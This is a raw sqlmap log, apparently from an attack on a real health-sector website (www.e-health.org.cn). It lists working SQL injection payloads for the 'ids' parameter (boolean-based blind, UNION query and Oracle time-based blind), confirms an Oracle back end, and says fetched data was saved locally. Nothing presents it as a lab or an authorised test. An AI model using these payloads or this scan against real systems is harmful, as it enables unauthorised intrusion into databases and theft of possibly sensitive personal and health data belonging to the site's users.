 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ids
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ids=141' AND 5523=5523 AND 'vRkd'='vRkd

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: ids=-6090' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(114)||CHR(
105)||CHR(99)||CHR(113)||CHR(106)||CHR(105)||CHR(71)||CHR(80)||CHR(89)||CHR(102)
||CHR(79)||CHR(115)||CHR(81)||CHR(65)||CHR(113)||CHR(107)||CHR(99)||CHR(102)||CH
R(113),NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ids=141' AND 9765=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(110)||CHR(
73)||CHR(100),5) AND 'XPJr'='XPJr
---
[23:58:30] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[23:58:30] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.e-health.org.cn'